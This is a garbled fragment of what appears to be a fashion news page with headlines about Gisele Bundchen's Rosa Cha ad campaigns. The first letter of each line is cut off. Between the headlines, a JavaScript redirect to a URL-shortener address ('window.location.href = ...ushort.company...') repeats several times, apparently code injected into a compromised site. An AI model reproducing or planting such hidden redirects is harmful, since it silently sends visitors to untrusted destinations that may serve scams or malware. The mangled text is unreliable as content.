
isele Bundchen Shines in Rosa Cha
ummer 2019 Campaign
December 29, 2018
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
isele Bundchen is a Rock & Roll Diva in
osa Cha’s Spring 2018 Ads
October 9, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";